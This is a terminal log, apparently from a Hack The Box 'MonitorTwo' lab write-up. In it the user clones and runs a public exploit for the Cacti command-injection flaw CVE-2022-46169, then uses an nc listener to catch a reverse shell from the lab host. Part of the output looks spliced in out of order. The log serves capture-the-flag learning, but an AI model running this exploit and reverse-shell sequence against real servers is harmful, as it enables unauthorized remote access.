 ┌──(bopbap㉿Matrix)-[~/Workspace/Hackthebox/MonitorTwo]
└─$ git clone https://github.com/FredBrave/CVE-2022-46169-CACTI-1.2.22
Cloning into 'CVE-2022-46169-CACTI-1.2.22'...
remote: Enumerating objects: 15, done.
remote: Counting objects: 100% (15/15), done.
remote: Compressing objects: 100% (13/13), done.
remote: Total 15 (delta 3), reused 5 (delta 1), pack-reused 0
Receiving objects: 100% (15/15), 4.42 KiB | 566.00 KiB/s, done.
Resolving deltas: 100% (3/3), done.
┌──(bopbap㉿Matrix)-[~/Workspace/Hackthebox/MonitorTwo]
└─$ cd CVE-2022-46169-CACTI-1.2.22
┌──(bopbap㉿Matrix)-[~/Workspace/Hackthebox/MonitorTwo/CVE-2022-46169-CACTI-1.2.22]
└─$ ls
CVE-2022-46169.py  README.md
┌──(bopbap㉿Matrix)-[~/Workspace/Hackthebox/MonitorTwo/CVE-2022-46169-CACTI-1.2.22]
└─$ python3 CVE-2022-46169.py
Usage: CVE-2022-46169.py [options]
CVE-2022-46169.py: error: [*] Pls indicate the target URL, example: -u http://10.10.10.10
┌──(bopbap㉿Matrix)-[~/Workspace/Hackthebox/MonitorTwo/CVE-2022-46169-CACTI-1.2.22]
└─$ python3 CVE-2022-46169.py -u http://$IP 10.10.14.45 4242
Usage: CVE-2022-46169.py [options]
CVE-2022-46169.py: error: [*] Pls indicate your ip, example: --LHOST=10.10.10.10
┌──(bopbap㉿Matrix)-[~/Workspace/Hackthebox/MonitorTwo/CVE-2022-46169-CACTI-1.2.22]
└─$ python3 CVE-2022-46169.py -u http://$IP --LHOST=10.10.14.45 --LPORT=4242
Checking...
The target is vulnerable. Exploiting...
Bruteforcing the host_id and local_data_ids
Bruteforce Success!!
valid_lft 1089sec preferred_lft 1089sec
inet6 fe80::20c:29ff:fe9d:5a1c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default ql
en 500
link/none
inet 10.10.14.45/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::102b/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::d5cc:9cdc:43c2:3549/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(bopbap㉿Matrix)-[~/Workspace/Hackthebox/MonitorTwo]
└─$ rlwrap nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.11.211] 52502
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$